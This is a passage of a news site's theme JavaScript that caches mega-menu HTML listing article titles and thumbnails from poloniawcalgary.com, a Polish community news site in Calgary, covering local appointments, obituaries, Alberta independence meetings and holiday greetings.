                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/Osinski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Feliks Osi\u0144ski nie \u017cyje\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\">Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zbigniew Rogowski Calgary\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\">Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Don Mazankowski\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\">W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"w sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\">W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 655;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jeff Walles - Jeff and Yang Accounting Services Ltd.\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\">Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017byczenia Wielkanocne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Easter! Wesolych Swiat Wielkanocnych! Calgary Poster\" title=\"\u017byczenia Wielkanocne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" title=\"\u017byczenia Wielkanocne\">\u017byczenia Wielkanocne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zesp\u00f3\u0142 Mazovia i Polanie Calgary\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\">Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/06\/Nawa-2020.gif\"   alt=\"Narodowa Agencja Wymiany Akademickiej banner\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\">NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Agata Starczyk Monte Cassino 2024\" title=\"\u201cWspomnienia z Monte 